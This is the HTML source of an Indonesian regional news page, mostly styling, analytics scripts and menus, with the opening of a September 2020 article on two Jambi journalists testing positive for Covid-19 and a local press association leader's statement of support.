    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/akses/26/09/2020/beri-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian/",
                                "name": "Beri Semangat, Hendry Nursal: Kami Tak Akan Meninggalkan Kalian"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-33454 single-format-standard non-logged-in beri-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Senin, Januari 26, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-33454" class="post-33454 post type-post status-publish format-standard has-post-thumbnail hentry category-akses category-daerah category-kota-jambi category-millenial category-news category-regional" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Beri Semangat, Hendry Nursal: Kami Tak Akan Meninggalkan Kalian</span></div>
            
            <header>
                <h1 class="entry-title">Beri Semangat, Hendry Nursal: Kami Tak Akan Meninggalkan Kalian</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-09-26T17:47:38+00:00" >26/09/2020</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://aksesjambi.com/wp-content/uploads/2020/09/IMG-20200926-WA0013.jpg" data-caption=""><img width="640" height="437" class="entry-thumb td-modal-image" src="https://aksesjambi.com/wp-content/uploads/2020/09/IMG-20200926-WA0013-640x437.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2020/09/IMG-20200926-WA0013-640x437.jpg 640w, https://aksesjambi.com/wp-content/uploads/2020/09/IMG-20200926-WA0013-350x239.jpg 350w, https://aksesjambi.com/wp-content/uploads/2020/09/IMG-20200926-WA0013-768x525.jpg 768w, https://aksesjambi.com/wp-content/uploads/2020/09/IMG-20200926-WA0013-1025x700.jpg 1025w, https://aksesjambi.com/wp-content/uploads/2020/09/IMG-20200926-WA0013-615x420.jpg 615w, https://aksesjambi.com/wp-content/uploads/2020/09/IMG-20200926-WA0013-681x465.jpg 681w, https://aksesjambi.com/wp-content/uploads/2020/09/IMG-20200926-WA0013.jpg 1265w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="IMG-20200926-WA0013"/></a></div>
        <p><strong>JAMBI, </strong><strong><a href="https://aksesjambi.com">AksesNews</a></strong> &#8211; Berdasarkan pengumuman Gugus Tugas Penanganan Covid-19 Provinsi Jambi, terdapat penambahan 16 kasus positif Covid-19 di Provinsi Jambi, Sabtu (26/09/2020) kembali terdapat dua rekan media yang turut terpapar.</p>
<p>Kabar ini menambah daftar Insan Pers yang terpapar di Kota Jambi, sebelumnya Pasien 355 pada Jumat (18/092020) dan Pasien 372 pada Senin (14/09/2020), dan kali ini pasien 423 dan 424, Sabtu (26/09/2020).</p>
<p>Keduanya yakni, pasien 423 inisial JP (laki-laki, usia 27 tahun) dan pasien 424 inisial DI (laki-laki, usia 48 tahun) yang berasal dari Kota Jambi, dengan keterangan hasil screening RDT reaktif (Media).</p>
<blockquote class="wp-embedded-content" data-secret="hmcnPDfuv0"><p><a href="https://aksesjambi.com/news/26/09/2020/lagi-2-rekan-jurnalis-jambi-positif-covid-19/">Lagi, 2 Rekan Jurnalis Jambi Positif Covid-19</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://aksesjambi.com/news/26/09/2020/lagi-2-rekan-jurnalis-jambi-positif-covid-19/embed/#?secret=hmcnPDfuv0" data-secret="hmcnPDfuv0" width="600" height="338" title="&#8220;Lagi, 2 Rekan Jurnalis Jambi Positif Covid-19&#8221; &#8212; Jaringan Informasi Jambi" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>Menanggapi hal tersebut, Ketua PWI Kota Jambi, Hendry Nursal mengatakan semua dalam kondisi Orang Tanpa Gejala (OTG) dan dalam kondisi stabil.</p>
